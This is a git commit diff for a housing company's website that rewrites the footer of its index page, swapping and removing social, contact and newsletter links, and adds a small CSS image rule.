

==== commit bfa211f7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -550,93 +550,19 @@
               RavenRock Development Corp is a British Columbia-based affordable housing corporation specializing in eco-friendly tiny modular communities. We're committed to making sustainable homeownership accessible to all.
             </p>
             <div class="footer__social">
-              <!-- LinkedIn -->
-              <a href="#" aria-label="LinkedIn" target="_blank" rel="noopener">
+              <a href="https://github.com/Dequanjae" aria-label="GitHub" target="_blank" rel="noopener">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
+                  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"/>
+                </svg>
+              </a>
+              <a href="https://linkedin.com" aria-label="LinkedIn" target="_blank" rel="noopener">
                 <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                   <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/>
                   <rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/>
                 </svg>
               </a>
-              <!-- Instagram -->
-              <a href="#" aria-label="Instagram" target="_blank" rel="noopener">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                  <rect x="2" y="2" width="20" height="20" rx="5"/>
-                  <circle cx="12" cy="12" r="5"/>
-                  <circle cx="17.5" cy="6.5" r="1.5" fill="currentColor" stroke="none"/>
-                </svg>
-              </a>
-              <!-- Facebook -->
-              <a href="#" aria-label="Facebook" target="_blank" rel="noopener">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                  <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"/>
-                </svg>
-              </a>
-              <!-- Twitter/X -->
-              <a href="#" aria-label="Twitter" target="_blank" rel="noopener">
-                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                  <path d="M4 4l11.733 16h4.267l-11.733 -16z"/>
-                  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/>
-                </svg>
-              </a>
-            </div>
-          </div>
-
-          <!-- Quick Links -->
-          <div>
-            <h4 class="footer__heading">Quick Links</h4>
-            <div class="footer__links">
-              <a href="index.html" class="footer__link">Home</a>
-              <a href="about.html" class="footer__link">About Us</a>
-              <a href="projects.html" class="footer__link">Projects</a>
-              <a href="investors.html" class="footer__link">Investors</a>
-              <a href="contact.html" class="footer__link">Contact</a>
-            </div>
-          </div>
-
-          <!-- Resources -->
-          <div>
-            <h4 class="footer__heading">Resources</h4>
-            <div class="footer__links">
-              <a href="investors.html" class="footer__link">Investment Overview</a>
-              <a href="#" class="footer__link">Download Brochure</a>
-              <a href="#" class="footer__link">Construction Updates</a>
-              <a href="#" class="footer__link">FAQ</a>
-              <a href="#" class="footer__link">Media Kit</a>
-            </div>
-          </div>
-
-          <!-- Contact + Newsletter -->
-          <div>
-            <h4 class="footer__heading">Get in Touch</h4>
-            <div class="footer__contact-item">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/>
-                <circle cx="12" cy="10" r="3"/>
-              </svg>
-              <span><!-- UPDATE: Your business address --> Coquitlam, BC, Canada</span>
-            </div>
-            <div class="footer__contact-item">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/>
-                <polyline points="22,6 12,13 2,6"/>
-              </svg>
-              <a href="mailto:info@ravenrockdevelopment.com"><!-- UPDATE: Real email -->info@ravenrockdevelopment.com</a>
-            </div>
-            <div class="footer__contact-item">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
-                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/>
-              </svg>
-              <a href="tel:+1XXXXXXXXXX"><!-- UPDATE: Real phone -->(604) XXX-XXXX</a>
-            </div>
-
-            <div class="footer__newsletter">
-              <h4 class="footer__heading" style="margin-top: var(--space-xl);">Stay Updated</h4>
-              <form class="footer__newsletter-form" onsubmit="return false;">
-                <input type="email" class="footer__newsletter-input" placeholder="Your email address" aria-label="Email for newsletter">
-                <button type="submit" class="footer__newsletter-btn">Subscribe</button>
-              </form>
-            </div>
-          </div>
+            </div>
+            </div>
         </div>
       </div>
     </div>
--- a/css/style.css
+++ b/css/style.css
@@ -953,6 +953,11 @@
   transition: transform var(--duration-slow) var(--ease-out);
 }
 
+.split__image--contain img {
+  object-fit: contain;
+  aspect-ratio: auto;
+}
+
 .split__image:hover img {
   transform: scale(1.03);
 }


